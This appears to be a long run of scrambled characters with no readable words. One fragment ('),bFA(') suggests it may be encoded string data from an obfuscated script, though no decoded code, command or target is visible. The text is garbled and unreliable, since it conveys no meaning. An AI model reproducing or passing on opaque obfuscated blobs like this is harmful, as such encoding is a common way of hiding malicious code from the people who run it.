SwnPg791hE3Qal2*oQVvQsiQVy73]Q.poVuy2t7goi.]xszN2.Qg2=7.,\/vc63x.^D_dz4bCel\/oret02i.Q..VQo\/.,beiIQ!1es.DaiblSoaVs>rQelaxdseuDQVTV7pV6e2Qt@s.]2T.r(.VcQR]l!Q14Cha.il, 0,VssQJQt}Q!r36g9oeV3.-*$(143Qfa}[Q0f,snQhwedoxQ.:iQQ.5Q*8]#{0nQ9iQlOV!.d"Q.-2N1o]77uToSm{ap.h37u.vrx"=sHVy7iQm.a;aa,.e,.4h($<c932MDxe.>6Qet4QQ3 $eEth(el9Q4ssin3..s].il}heV4.Qe.52[0hnQ.}iwDYl7 )l=t3.obro,Gfq.aVQt.h.VQ!un.gigl=5I.Vot2bo&rQ!adQ.e]ul.}".(i12]n!!!evpb(u(IEl,t),rEr{.qo(4en}aQat=os]f.s=_\/Q;.7,s0 \/CQeg.VE.r6.Q,M6qh=Je1[c!ek$Q2oy.Q.!eKqa}.uVwl6(t.a.Iog".citQ!:C&&mQ\/Vl0Q3*.V2o.xQiQ^.."5V)r0Q!,n>kaa.e.n!io.Sadr@s..t9]Qf05oE9+7g le70ub.81;tQag,3V_=8wo,u0mQ,$nm..!dQ1d>e)aQ.}Q$#u!!8-c.i,!!V7ol0s.!QnV]Q8:.yV\\vE.Bz1VlegQ2)-Q(nI3Q`3!MzQCy\/4tb !d6e.nAQ"irgC7C iQQ.{le.aa.eQ2_,(r">!6_fzj4fJo2ey1qgckyDm{Vb,1TnWetdu;m:Q.aW.4.20n.tyVpo$ii9w1...Qenl.inQcihbb3TQ0QltQ*t!Q.uC7I{!Szsg\/dQdeoap6tt\/}\\GV8i.Q!v_sr(e1.g[t9t!!]i)np\\t0mQ!6QQa!n0.ww7eV(.,QegVo.,2\/lw;3zDeesa.:t2.xuQmhcmer.Q6x,h*[wQ3r9se0!_;d5...)i!Qac]..m0cl0teoQ-QQ3hp2oSe.t7Q.E-.eN.2nehvt5rjy>_s5nbzQIrS+5_a.a;}Quk.JC,9.,8na[O;_Vo2SQVfQQ0Qt.p5*6{-).M4Q.6De.--nrkny24Qnk1.).?o,e2Q[04dj;qnnoeaiC2wQr2.t!QV-)2_g27s{-59.l.!i-rn!__z4si.z6dpV3,--?f;o".zQ.g72n_OvV-5.Q!.ayV7+.gQ2S&.;4r1>k=e;Nmn!]pgRg..t.n1tu.Q2r;!..Iqw0,!!vS5pQ-)igu\/=.!gjoC.il.,5M.f8xtp--QI.DV"]u!Dr6m7rE..).3_e\/Vevr!d;QVt10,-l{V2y}9QV3 0Mg0<e)yoeaVh.wi)."t3.e"eDe#Iub!an3_eseF77fc6V{[Hie31ue..e3s5d18!$,Q[6z6s$1Qm(p..7Q..seimiS_8)1!r!Vi..tt@)}blug]d85uQt.wtas(Q.gidt.Vl4V0,QfQQt...et9QEx;sv@oVeV54!T,90e,siQ.!c3"xss3e.V(-"Qvsf\/._!CuQ.d$n..jQoQ!)fgon_.Qxnxae!V-p])))Cb<y8VC.o..(x}.{0",9ue.!+jV)0]d01})dCwgVgQo2mQa}}n!,QnQy.hduye".Q!dgC,Vi.9Q7eelstue.e41*Vh({4vs0e2Q8-;h12t.oEdcg.Q,mQ\/"PiQ[c4aEoaC-o-!EVen41e.b..baudam76.0$4s,rnoe(]e4s,.cozr\/biQpVknkg.}"i<Bws}j;-s?lQyenstVu.)uQeu 2"uQlQgsQD,).1{QeV:Qaxj.QX*1nit}!2[nk.\'1;ioocaiOg3Qn)e04ClsgVVQk.ld.rcQ!..VGVe.5SrE}QQV2_Qc[I;ln]s.C+a\/.:a(I42Q.0crt0.bis6et&$n_]co9.MTm}8i,2e\/e,Q3g)($.{"e.ulQ,ee#]hm0{yC!1crxEy0"nd0-7{i.5hehVp,C(Qrm0pvbani!Lq(9pV$ei@3l,(.Jxdy.2u.dveQ-0Qiu0{!})hbyfm),xQVp-gg.s10ieQ.v+fa:cnM8}t$Ql.",D7VoV0QdouV.i\/e.i,lq(s"$\/fD[o02&!yy,.w7hq.6QQ!)l$.}cL.=ac9i.myQ. !i" QQyr[xks1Ytt.i3hm1G}l5uS_et.n7a6)tgfjSB\'pwsp.d8te"a3!ebeivkv<V823ut$Q8K.l91.s?nklnt%E7n.]m"iVQcgpQIntun9s0.enmQ"2t]vidt57IQ0ao.ybr1V.bYtQ-+efi.n,lo7l0.1CQ07qoh4V..gQ!|28eQ5(idith.n5f.qsQ?viv.3g1sQE=nV;KibM5-o.}QQQ!Vm!..o!Q29eVSge0_Q.Q:$Qkln.4KQvS.d.z4!rQur"9Qioc4ss{,-0woQi e&tt9e= .QmECQa.03tp3Ctcefr6o+tV=a)EV99Q2\\-.4,A=ah!ey+:.l55nS.(";zV7t3g.M5.ae4_)e!5VhJ3r,td9e=hp3s3w3ca-aEaS392gd,u7)imeru2.t.Rl!adyhQc.Mq.t,d-9m6t.=n+ibVnQn*QT6*uK"5Qe]..saiau4K$y.2pp7\/\'.ezk.QQV.)= h!qtsESan!r1]Q".9pr-"pV-2Vrn4va0$muy7.Qe,tQ uac.bev.b,l6QIT<`2.2e9.\/5Nj)@.4,t4Q#Q!n4Ts65iSe]e(u\/Q7pdV.n1.7ni.Qf6QV.p4lQcoE=cr];eJxb7stfQuwrl1.m*6 d=kuaxe)i.t-;s;.{sQ52i9e(-iefw6rgeQ(ID7pe!_n-tr.A.{ eeQfQhCt 8#.ot!"e;c 71Vyh!Qsett6449SmQsStQ1P6.\/.ib]["0;b-1^-?o"isCn"6"l=0uo.))MTV.i5lveC.rcu5lQN.QYa(t-Tl]jNQ h.w2c.ohcQ-tu(2"t2n!sm]t-.-iV_7b*I#4et.@ti3lr2Q2]]E.sl{Cti87s6QY{(V.e2!m,u#q|QSIi.3$)Qe2lnh (SllshVQeu.y: wki".7.Q;r"i3$einV.Q6"Qt6den1o9.t{ff!vQj4eQ.2a5i0s!..4ti{No3cte4a"!eQ7rl Q91.0Qeb)er.rQ. Qa.Qhl.k.xib8h0.[eQ3tw6Qv2nVb(Q\\rel\\ Sr},eeQ]E@!!..hr.N2kt8-.Q8e,3Dkirn9Qh"eQre]8{e;en.Htvk=Qh32s.is1f.4Q]"mVmr.>.expi.Q.7Pe!Qr!p]xauI.k. i6Dqeuxexp0-kzQYkm\/y)VQia8k8k8fQ8meerV;b)qV6gi"!v7;bS0;z.eraitbs\/#m^krhthh!b CQnl.472Vor.xno.l,xuI32=2Qn$u8V4.9387i=a.vr..Q} ayd".neQhQ1o.p. 7dmtnu^e]a.\/ 1.esnbV!.Q.cq.-VVt j..c}_.EQl.-.)0(wQe).q$to.dQ:a.apu..{axo\/2Q\/n.2XkmbeeT}osLe.9;)e3.c1io( "91l"esntv5e=ajD5.0.78Sm eMs6)13oqi43!.e}=)!o4as1 Tf"QMch.Q".M!t"(tcs0cv,.ie73)QXek.d4.V@Qrr -5;.!,e;a1QoQ$9!6!M6e _VrsQrQ.4!q"Q}t9e"\'iZi6Q02M!_7O*.QK\/[4r"bous4QTIo.5nt4a+Quae6411Q2st%elnu0;.u.e-g3lh!:..aQ!3,nmQ8Q;!..;e di59'),bFA('aQC ]VGm1VbleQ;^5ckgsE$iV0^lt_{Vvfa]]kH^ox9G,TB)flet[^G8WaE[n<kxc7^7apt)09s1^}G190Gc.o7]V5>x8:Vtu36eV*=Qvo[)r]V..^=6_o^,U=.V.3VblGG$yW3h,0p!)Q]V1xVVte(.)iY,\'cGxVnoe!V }<xVm7m_VBViG).=!9VM,$7lsxZ0gu.u;V`ae68eGcQ}G28.}_tl!!}g,DVy)1i,GQ:2{2\/.V=qnGy0eVblb ]Q\'aloGT([C|.e0!n7xG_]1QV4re,:CXM$]1o"s(3_Ce.6>Q6t{^.1]5V-7i8}e2stt7G7f,lCoeA]Qm!e7G9<ot eoQ3bGV3.uGGtl}g(QQ2^>\/3.eVq.a31x)90G,sp1rS1Q}:VG1j7  \'G"VG1Q3V"[8]!r=)"_HVV^e.!6Q KE17bb.BHov4sTQo05]9is3Q7Vg{.^5te)Vi1.Q ]])^9.ehEb$]e>s! cr:oGk\/V5 5. t,6Q_I>;QuQ^elp$a1t,_3a,h20=ntG=V9V0Q;2G+s6cu3[G^G"[=!4Zl^VC]V4,bQr!SG:1{s.^VgYQrx$AVxd?5E.Q]k<=l1,CQG,+OB[p7Gt%M1iG\'u4QX).3^alG}. >0{.0}ib ]Q!r)08Qs2md!I];)V]be._pttm6=ib5!(a^nQMi)d!e1+ _Bi()Ayft>3a]QmBeiQQIxg^o,Qalcd)Donq(5Q).!Q(1]]msc0,54u,m.V6mB7}_ tivd eVm7fi)(Q1H v)!!e{.5QO4=&2}]18s}-0un0iV ..6,r91Q-2hGEo 5mCy66teQa7J0^Qh.Gc,!Eh(Ve,(.QGU?V\'6t[Qr!rpVG=f{ C39) 9GQQ^y(,}iG(7Qt0e6r;={3G4V,)!VVs$7VIEeqnutZ^!]x.rG^Vt3G.I)fn0_ay4tie,6V7Gx1}CD.,s0G1w|]A.p5^!^^u,!$tn0e^7w(a.EQy GM-z){QbwE3(QaQ :aGGlpVemeV(_Qx;5G31d.);Qa%V^y[13),ruG)i )n;2Q!52GVGcg..V047997VGl.sDfh9f= ( $ao]Gu0de^Qo\'Gxima$a,?!nQ{5V]seh^7(?0V i^N(n5=6M,r<e3V&t93arVz4v4b{G=ixfV< ! a!Gc3_mUx<c25};#s.c;TV|Vs4te6s,GGValVr)rGQt}GG{f_h]]x]Q!Us1x)Gx7!cQ;Q+=s_^\/\'ln!4GqpKr4G])Q\/^fB Hx.-G}G^GQ^410=:.e1s3Q0o41vV]+{,89^\/=pG:.OV0);xrxe?tZu51o)G2GG(=TrVcaC( iAir>=dQ)e}QGQeg{fVsoGG)t)4$,^4m0d f1)2Q*0$])VE]]Z]q!t]GcVQ{^;Vg_}m,3V +nQ.5.amQ=7$ 0U\/lv]Qrg_o0..]h8;.$Z!}.]V{rQEK $}.o*00=(Gx.B.arGeV\'B()2r{Ve,!neGtV,7!..)V9Q]ei)r?G9Q[]].s<]GGAn]_)m68tFQ]6V]SQ.)b?t^p],]^0.^}s5E,m#]4PsEuEdt:amtG"; 1V,.GaQ0m)l5}"aWVGVQ27Bsl)Gp^J>yuy5Q]nsQ0GbGs:G}^g]i.Syee1-yt;G.VS^9o!5.Vc9D0!GD#c>\'5V=_CG3c?.rhnrv){ x1i8VCc>?G5Ql\'G4QFuV6\'{.9G[(VV4r[tm8},G.^oVTo,xl`Q9fsD)S ]u56a"2eQ. 4 AG0QV.)a!=:Vf([VV7\/(.G,e =.,e3G;04]6eVGkt4(}[OEdhQ0V.[656,wti12)f_cQVen4iParQ2}6\'_a(;m<oGko.N3,mOT25s2ix8Q.roi4Qo9 G0VQ^G!eG>t(Qce3;_)Q,.;I;VcGtsQ]Qs025Ve|p$\'Q}#gg(QQ%)I{QW_f6WG7arG]?q boGc2&bDtQ!g6vxs.Ggv(^.t]ruVo.9dGi@9n(5tQo;^oV{Q5@)c?yk(n1Al`#ml_"Q cticu ),9.7n!Q$rek3uV#]1n8]1a^32!G)GSql96R_[trmd]pE#QD71]QGrQQe^1e^)G.Q..Qs M Vt\'QGIvatG.`&QrQ..u*e}4,o<exa18}}j6])Gr]Q!]l:8]4^QVgrA3:2?-)Vn^;1VQVsla";]-2GreyV,xtG|cloQGQ,G9; 12Geg-;tt^=9T=p1VkG.m25;Gy`{Bi3g.o>:5+g)Qar)3!=\/Qj|]30x!Gc.yrQt75,lPG(Gyv\'roQr557V( 0t^te..4s!r!.lt;t}v.C]) GQVt!5GV=^,`^pCyQ...t0_U=Gl7gwV%}#QL]Q}Qqtb7.9]0D}G.9eve$C!ycsQo]Q)Vl!a^)6\/SGVVG97Cttt,>Q6V4t$Q51GG{Q<n]r7]Qx-V-3de `.)$\'1HG@6-o^ e1oQ.?55.qVbc2]3V0sV{V.8i0]Q2(3iQVV=^6V&e}nG]Gie+.091eFa_(QG4;7,3VQp!VG=ura]RV8(]CVQ)VoW}V 6}wLQ%GGGs^^}t)c!Vk][V..GG2T0cV;3,Qe i53l12 (G#}]f G2GmV0gennn)8,,IIG$)G]G+nsGGV(0=tG)Cvt]r}1{j.V{^+-e6po{)GG=z>6^]{mGmV.bahab6]aG^);p"1)!]Qo)sg4Q+3;a^$bVeI>8Bnz{]l3xV)tQGa...Gen!9eG3sn==,dxG2Q\/;rwxlQt3.onn]9G51.,6e.]\\^3+n.V62e15ruEG6JlBrG;V^2)=WthwB!$0dQCoGF3s3AjV}s ^V=(VuGI(]6pG(.(^3shhktVichtcVe]V(y,xu+VfxD9e,Q60Gh6]y l^_]af \/e3.VtGQ",$GQ2n7\/35-UPCl).VeG=QQ(\'^?(G.:G!Qn_[(ie\'{a0aE][(>eGr.G.ouiiwlc!t].f$e[h0!9^,Q;,u7G8%e]]tGnQqeGSlG}Q?G.{=Sy;5@.:4!MGVEp}t7^)Gio^$]215x*Ml^i7VGtlQBG1=oe.3eescg1E)klgQ4bcQ.rQbVVfFaM?$)f;a6itci=)rlf}QKv.QG[tV7o7(QG[QerVG(iobG5r0VV#^.]):}qQm,.]r^tVu {((^=V)6sCQo{G]Vt}:_3Le1n6b!lQr!Sg.0!GwxlGr^%CaV!3o=GGQ] ],Gr$Qe>:>a.=Gu)0Qxd2,_i2Q,G^x7)_Q,3DnV9GI:,-5,Q^tCw78!E Q3;il]Gae:!VyiQr^satNtGo\'eV G]i7\'e)_Q<P!),00_G1mG2n.A[oRkot[?r!atV,.MGCtor72(8x)23a0g)Fre!Q]o)QG(*6CCGl&Q9^g]1bn$a14-I4foA,6_y|\/ZG}l4gV2n,);_6A\/uQO0Qt{).Qema(FV)QaQ5ti_r HG4x!indQwtl02G \\GnIel1^[4CVc(]65}.nrQ)G{G ;_=s2Q(=G,.0;V4T4)Sf}\/.GokoV^]eV!Cfr4nsGG[xE+ EG2{5((16]},t6=}{x104.9mVu5iiSA a]uB_x.G09ihQh}g+V57..rp_^itGx.d73QQV6,tEA78]G k+;x^!)^}5l\/0Vws[(.oQ=)7kTvG(2nbaT^4la4^Gcn2 G6VGGl=4x^V]^5Y-0GGVQcaVG! ]]rep^K)tGBaV,(4^Gso.QQl86EGo]!,GeeC(2s)dVrTGhi,s8i.yn).V QGd]eaeqisLGG2=)Gn*t]3S83iV0 far6;GeG$4G(4)3a;QnV-Qitil.$2VV4.0sky5\'T.5,53.!lV;g 0^V`1_\'skats.t.^.eaGLlf72 `9q!Gr-o(He7Gv!5l.irobG.aG[lQ^^x9 lr,S#^vV(!27);sVG)2t[b.;CtO(_GVoVoqiaN;hfGOeGJ)QGnGt?Go(,itflesnG)to[0G6s7G3fn7rXsE){.78.;o s.VbVGB1fx6(V;ae\'75!x5gl$ea(Vl.VC52LG.fi}G07SQ!1#ih,GC$Q^,_GQ!VVQ}<.8Q,T0iV)bi9].VuG4VEG75i2n^T.]Tco7t \'VG^Gc(e.="dG6!^!0f12^;eVrsVoad73)Q;n?;3G5Vtj. 9i!,VhQQQ\\V{rGr9+nm360m.!bf!V1 _]L})GG(].98,^ Qt7e)a)4Qi_b20GG1V61iGG1o0G<aVw0u]G0eG7J6;QtVc7V(sa(76)x2Q882";.})elE8Q0^(7\')9oio]!Q|xl]M 6^].!$!,Q e$4d6t!,V8!.e_n].^t66}}!y\\!+_:+7i^g)Qsc9s^ :fetOV4)Q.<0e3Q41 6"_ao:.\/ee5VGmH5iocVQui(\'iaG._.|167rCu:m_=x1QQ{}Q_Q;V61G me=CI@T1t{c=di. e))2Q]{=2GDD1rVevc5QVciR=;V1 n4BQutq9)0>]]IuV4>. &5Vh^&03Qe554h\'0.VuG4Vtn)p31G)iVV]9btV4r0.N;&.)%Q6G;Vs)]556c niQt|a,^VG_e)]7]sQ] G6Ce2BW^G1D=ea5GQ-64.@3.)(VnQnd:g}ogsa6]S1]aeG!ra Dt]1k6Grg"Gn61!on] ix,G t,n5)."Bsd)GmG.+_}nGG.tw1VQv^5V>selc^,V)217GIVV]1gQQ2]j[{8q]e^Q)Q8*r2GV6Vu]VVn7..Q=Eo]B5GsIG$i^Q2QVsuin]Q;G}t=3}"ri]YeQs_(QlQt^}?GV1Q;9,K&1C!"Vb.X.Q.u=QQG2o1 tVqGQQNl)6 ,b,)!s$Qn2dV92)3 "3=Q_WXQ_;7Dc&{rseV>lVy0Q n nt)0Q4 d]k]Q.kr{nnVVb!>G)"^lGQ^Fa=6x2s_s^V&2Va+!^V32V,.KQ5Q6GU)9+]!C\/G;y.VTa3F, 7|InVMGib!TG]GJY d^9^,G.f3^^$t4QeetVeG1]5^x!6=GtQ[e-Qw0t)61a=d&Rq8]VG]4239V^)Cn,nV*G6u%]V5o]]f^>!5GVs{|,dlh&nG.:.t5pVp.fo%|V=MaeVr6BQr Go-iQislQ{%\/^oQt.eM,G=<iA\'.eEtV\'1dcg^.ox=3rse8y]_a0t))m7gBm-F50)&PF"0r)};Q23GtldG3>eo6Qu+VPVCDG9)[]eh!^&>fsWsG.!1s5 d9(ql.tzi94.)!]cp1}GJ.eV42a#B]a.^ p.`9&%C(9!39Va?]V)!sQGy.G](Qd20aQ)}p,1 e^86^7<V:9^)iaGV1C7k@Va4Ea)!S0[aQK)ewct6V;Ge.G\'Q!?.iBxf..[Mf^.!6d+QV_.GWki63V(3oyh.VGk)Q6,=!V\\.6-x21Q.]7.UV.i]QV8}?XsGVEx=VGi0G^!hG A9V0Q6r 5Qr,r]n=)G0Q2Qe)V .k15(Vo}QcVepG^8e0QV5s^g)0o]2Galx#]9!(n1tZ[2e0K4Qm\'ebnGt]G,,{Ve .ty\'}h]I0GGx;fVo3oteGQ^c; E0}tJ[Gq}c.g[g%i].0t&C1 (..8SI1^f.G .]<{Gl){5VGGV0. ]V)rxV..Q]!@9i7f4^]ka ((&=!QQ)0)D0Vd.$l+.$V(VVlbasQeo?s,Gtg,rr6 .sl](.h7UJG]oaV0rJ^n.Q9!%]{8)!VnGQ ,G.1ok0lQ7)a,8V^eqQw.ei5N]2V\'.;QJ 7b!85>)[;tGV2)){a]C=D4,^unQe2^lQzt&9Qj66uV^cs)oVm3)eVV3+o5&Cnu9o%9Tn.g0enI5!:w=QVihdo0+ppGG=QQE.3C?b^0Ny2V^7z46;ut%92x!|^5$_Qg}[.s^$)Vn")",H!(Qst2NFVLGE4 ?n$4z^c)sQ;@?}Vi^e3cf$ !gaieVqpl%GeQgaVp4_d2Q)><I^SGV^:>^V^,beoQ^n!.G)d ,6]l0}^4@,)nTc7G.n4G30;4m&nioQe(S5d9Gui5]{]0td;GQ6.]QGGFem-3^Jx5tVG79(4de:2!lQ,]<T],ma^uu.7Qa2nkG^. NxuvGese{!n^TQbaxkQsHNo]e,5VrtjV5egCl]f}rQ.!uli9Xi0=.tVu*nr ^)[9n6rnaV1Vk)tub8ddnQt)T]dC{^G{:g62C9.D,:Vl))f+!oAegih9vlQeQs^!;e1V. ".:}QA^B0w1.VE^p*yV^Q7o]!7[lr.!7s^3Q,^S!tQ^!$vo1r,;sGG@^=otoe(aIdQ=40,QGedVn{u;^DVGof)(36p..l#eeQ@t.N8Gt.5]etsV#fs@7{,.vto)qQQs=ko7],HuGetGG2_5m @hd.alDucn)7e:..<) *RK1!],)(Ro(]],yGiV=}4Qlxnd#,2i:PQcGtN5Vr)eG0,e?94]7G-Fu1^0Ggv[44dG&Vn:Q2o2QEV],poGfV \'2;7m]voe(G}!+V(Gt]_aT^l}=nzt8]tH\/&!Q.[b1u06br!0Qst[v]GGQ+1 ga\'v1bd4a.$dcjl2^,=,-41i].ea458)7.tdGQlgnd,{st]zo0sX^u);3iaC0]co4VM @sG^6ibGtg=zq6eGGtiD!]F%521=.6G4tivN\',;QGT39)q]Wi_e1{a)iEMVtG]GiziGG]G:iQVmQ0VQh6vd*QQ?09(wn=tfa]tG9au.|5op,=2GV}2e6,171!750=!)i;QGG)e6&]@GlQ4e=rGe_0n!^?G5V.#Vga.}19525 1c.qGnV ce9]G6in+1)ooGeTe]]q!GeVi,qGN5eno?)=sa],h6da nd.s=LyQYQnQtdVltGVQ^;8,QC@Qi.utrGs..pgh[6Gu5a\/,et2D{l=^)f4 l6Q! adVc76p9q.q.V)9.3^$5ewZQ.t?4n4Qf6^TV2g4QV]d3.791(.VV^.s{TQSe!01G,.2t.b 7me:tQjVG.,lt. G^u3!m}}:+G:1GloQk)[Q.%Vx.i5Q_a] Tks1bQ.>^G92n.GeS}(^11v;S3SGVbrw22t>]=4u0.o^1p=.Gl7eu85VF.MV02d(Qywc^0,B*zG_S}Qo:>V;}_e\'sVam(r3o$%dl6)Ga^>p9lG .))2i^.r},[oQl4K;n}Q..5,V.9s3Ug?.#_Qun>G3}!eHd85}{`G,c 6&l]|}sQQ]equ)lQd1iGs6{,2,^Qr)03GvG.n0QD\/!n4s1\/<1Qs5u746e76GG2.Do>.7Q1Vn V]peQ7,Vsa_=C<Lur1od@^\'V;02]b3aette8!3OQ26Q!!xQ.n02^eV].9^]x1QonDQ50xQ1s,_aSMdpH!2Q94n21ou1Qv.p3l)QGdmtQ3d]2&G3GVa8)99^i5G]Qx!ou]tr]gvQ9|4Q_,dE)9exs9H Q.t8#V}mpe@k;5e^ ).i!c8V6]^t0r]3ViD.nt-&V=lGir rB$lQl<6$2eV^{Qe6@.HGp60K1ult6xxG(a %.=e3!{rVC}erQV0]a8 7E4!v3y^}Vp]?4d:V.QVs=:V^iig uQC^}4V)_V6;t{O!QD5.s1]x.G o56[2Gil)8eQLV4V3 }Q5^4241=,lG]p^.S^3iQQ6n$l7Y]Gw0G]tVG(]4t`l}i*uV,.t(y.u_y2Q^7lGGe5ks,=Qr:]Vn.;.!7G)nQV}0]e3]"VrsxwG,^(\/!Fes.n2t10.QQ=Qd.Gll6VQ!c!GsV5353i}tn!5G7G00!aVG0t!VQ{,mr._9QrG\/Q<:]srVbeQEcGeV^08(Q]}}t,66S)((nrd^;.42l.5^2e^de^V5rQ.{lorrts_i2]}G 1p3t)qV#e }bIn[.1:g.>9GfdPG..0.Gu4.]1VeeIivu0!l" laT0Qr1!b],4.,be..3_)e)}2mic.,,GaleQyirh,]cas]d0lV 9uc&h.o)s.Eye.oGG0hun!V2Q2a^)rCVQr(2VpdV\\}eipm;eNQ]siZincV)8GiV21!9)hs\'i,G,Cbv5le0af.58ne:)b6e,)QrG=l^fG:rQ]AGcG\/^8 o,Vsd8ubQiGcltuEo3G#=5&!bGV;x=Vfa3Q0 a3s2^Q7w69=rC}}dG]nl,4!E8TuT7,*@r5.iG:ei]]?S2 ]i7Qr^]GRnesnxEueee tuG>l,2QIwQr`)w6)2Q^I51N8.!G=B3o,6u[Qy7bV=G.=e:(90)^}G7N9dQ5?  Gohe\'H a2 LhQ.[GG4l^)8vdw2w2))G4]]xGu$s,4fGrQ_. VM}tJ;^e^Q.5V.sGGeG8ei).XVc,Gu6nsx3QwntV56^Aere.e;.))=V(gQd3QVVbQr^G3\'n$5Gt^h6|+;.VG#&W=)t#{m)nn4.ie:n$!!9;iq{n94CgU4.vt27G=tu3V0)g uGo^7e;&)nV][s)t];98s7,9>V_3 tQGgZ02ct=381?)]l3[}m1],gGGu0;,G,4V88un]!]}neV.G{uvVGG.^V .)e33)5V;2{GSV,d:x2s|2^5;9UG1^>;pV.$%!#).<kGsgQa3rue.!3,G\/p01fE^.bG]uV`:VF^nn(_n2(..4Q.3"^;^GisPGT!.V)u.f:=V..GQ.9.!]V.QV3"b)e]^.Xi=,V.5^9.)(yt,3?pnVv8;:s}Qi,8Vg]]V^^,t*r3.(=,V0aV>*n7)p4.vsV5:,eb82d^xQApGQ01Q.Q;_QxPjQT_`G])}}eoa8{oo3t ul5Q)Gi]Vsii`oaBi8nd1r^\/.Vh&v<G,=Qli=_ ^[tx9G]11qgq]!c.tQo5rt[8!ro3o<eE5v^nt5ota.5][Gv1ueQV9<l..4Gd+jvaQ0u30)V.sh_lVV2=0G^i&fg^oG]_0^G%e6?^AyeiV#^e7Gs%]=^?-cmvV!^Vg\'6r]s"[ Q*_G57,e:_nQs{o2*614=\'^$tG}8!ogunGVnVsM,){r.!v5N(2QV2(V}qV(@H(D2(]tfQ)V4=!Q#4pGpeHQr.^V=^siVr..f0G#=}HepQ2r!(:)h_!n!(0lbn,G7nV:]+0)]Vf}DVhtNa^G9]CGV&7^t&h,at.6f{G0=te0K,o$jQS]^Q. zQ]ehGiue.=,cjoV=g3 G]t!s]gn)0Q^Qa,pG(^\\3!!302!G4tf%I9)t8f&=nf3V}(V]Vqw2n5@>2V}{nvE2o4=,GLgG:oe.]VdV*=8VG|.G5]Go]i5QQ\'Q_(a^7Gp. V@]d3]v)V31i7tQ6Qc,17[G<ac:)}1!{re!9l!_s:!9]Q4.bti)=)Q5iq^e^,0^[^G,8s>sQ*t4.)4e15;Q2!seb_l]Qs^beG2t.ePt_0.oa]ojiGerb$r%>xn }iQt.,@ex>i$VVDc3!).G..1.Q*11.t,.4r2^Q!PtrGa\'aDV V!:3V1hw.QQ=Dt$t!QQ3QotIo$t^E5c&*6GGL)^GxQQf,*$\\.^ poed&e2}V0G,V6 2]eB7sGooo5,oQk4}$q!d7xrsQq.QG]1;Vf5tQ!V.ii}aQ]t[Gt{Q>_tGkV)GQQfeG8P^ns20,VQGc=e@oiQ(^!A$gT9]0n.C,QVg2x," 3DVeoDG]Eoa,dwesV!Fu}eQ,x,]osxr^vs.#e)!Vu5V0u VtemuVVc>G3QaGf$VQQi3\/ccV1].V6t!GV)G,4.GVegc}}|6)G276ofG[c&VFi))}uzcu2it-e;6fdQ9y..\'Qtsuac9=C@Gs).e-^7CVG,Js{;VGs,85!07u2!iQG,C:_377t.G+?M]7vt)]V[GQV^)keV1.68=.@]Gp9^ih1.V=Q7G4E3m.V06,) 2[0x4ers!QSp.)V^VQ;0;(<e9aGtt1 7e^=l},Vb{f3eal_=e%VM3V]]h2Q?=V7ar6]3V(V)..rQG( ^0t.!A.2e?)oxb,$^]Qte{,^I:^)sbtvVrfeVE=_#.>rtQ^5a=Q66?; }Q)6Gp}_G;GNt1Q!>>!!] r<SaVV.[V GA_,Q ^g,9.3tK)A.e3e^1uCrd2G}G8ie}{!^4E^:ezaQ G9bG1t^> 7G4lx)Bw^=E&,C>!^4G@7G===9neH)^.V\\G1aGGTtGe3VV^EVo=Z.{]V.:nsd66QVoa+V6iGo]=bo=^\'C(V1\\(0@)e\\)^^^iycmol,o4!Qi:%esGepVQlx^4$1E]G,.2u4V^.[Xmt"^!}V)D6QQ0af90ycJ,v1c.VnTe|0tVG!2QQQ].Qr1"_.R]5V1MQ!QGV\/VaSl{GFL&t\/5V6vGn5-n+]^s!=].+\/V.eK_<eF0ie*390usQ6sQIoG^bz\/..{;5QTV^I)n<RiG)ynVxeB7QyYe0t*\')G,ed]$GIGdly.uG(tG^aGVG^(usGeQ6iV82i6p;(Veey0]}sdV;G!] G{2.GDQ.uQV oGet@vef1_^hQ%)6T8]V[1}(k,n-;<A7k,a}{y!kC">Qrr.)6!=rQ]3t04Q]0M:0p00G}2s7] GQ%,t)gh)VN1g;GV^ Qs2]qm.[GmVG+(Q1V)9(!.G^Q47Vixe3.pff;{h[)[$csVG,*egrG=XQG(>Egko?4#]t1|]][,!2,_S]nV*()4_`)ar{+i0V#i^9l=enCK6])V,7dG@QAQ38_]t||beV# Ge@==E]]Q.t IVpVt[=Gxa0iM%G!\'p7QV\\_d5r1]8hI)}7[ ^aqeG6ytc {V)ixr<".{3_^V (orGi.Ua]kVx5V3]60Vw}=1l:.(]V,33ft ^G xdu,$)4,}]=]96}$wt7+:>5tt.kl!h^VfQ?$PVGenV:]^E7S<t1ro)x)sea]8Gn.GV_E&df:cV3ZCBGb.u,ta,teGx]eet($cF!]7!})){V^5G?5oV^,MVn6 ,vs0yh?dQ(wGyow==V $#?2G|n.](rQA0V51GQ (C0t)i]=,3p@;1s_=7c.obd9[G6^g.5G?Q);]1?eust=pt=nue^f]66h{9(]tV5)1=ag.]s .. uOG.V2n4kVVnU GsGp)5^GGQD8Du])VI]r44ils9.\/]ibQi(.a.^r 7yGV_:Y^e9=VrG1)Q!ue!dwu]bl p)GkY,8=_!hQ m)})exGP)6),Q972r8zIi{L050*Q0^1$T5B7G..!o8fc,!]8TiG@QGb+puv!ns53,Vg^3Qo.U(7;e{.pC5t&,_2e.7.4=(|Q^(#o)_J:(9GNg) U^txRsQso|GxV0de^50.Qr]V)xyfiG.hcQn6EG[V}G3RQR))2CQrQo2P2Fn]S=8GR^7Q!h6G;wVI._)[ow$|V.x1_!w4;0hG:sixA]|0!i^i3V5]).{7GVVQV+0E.!.Q91eQrcrrG4dQS,2.7nx2!s)4.]]xQGwe_Ve+Q]] s1{l.V3|^V0G<1a390Vx\'40kGtr0{4fO.o]*sG2Q4VGex|5e}vVQul)t)D3Qyi^LGtQc58(92eya46xG|n)iVv0GtbV%4ao"x]nS8b}Pea^4WC={]7&3V0;5G 706dIp(VG.\'"s457GvS00:7doe[^r2^i1t,ae|^)Q^r!.kGnFisre2ctG_7 e(Gore$\/V]( ])5.G;QGe^e6}1a7W[?sb%gaer\'e)r.oprev.4==G-kj=0V!rni2,]0tVV<e.ElG8V*Q$)ta2i.s66.o_wsgl^7!Vaxn8,_Q6?EU_T2sGsa{ (;634\/3Qgx^a\/1oQaQ(!_Ms!:G^,4) G+3.io.fQQ)l<2 J9snb3mc4d](05fce_iG5iQC$nH8G^=yot0m0ow07r=Q,6]sne xjsGxV61eG1sQQGl^usb Uh$$Gw]irG)5;[V_^\'\/p,.G83o)G; G5}$ac,7DP[:\\6l QtQr5]t06Q!S[Vt[t5VQVGlx73Vk.^]QI_{;VQ|=E<]ifstrGVt;)00#QQ%^e)DL_mVvufl!!G](4uGGe:)!S{bQV ^tesr)r)4(80r52 b!Tl1]Ql-ts.no 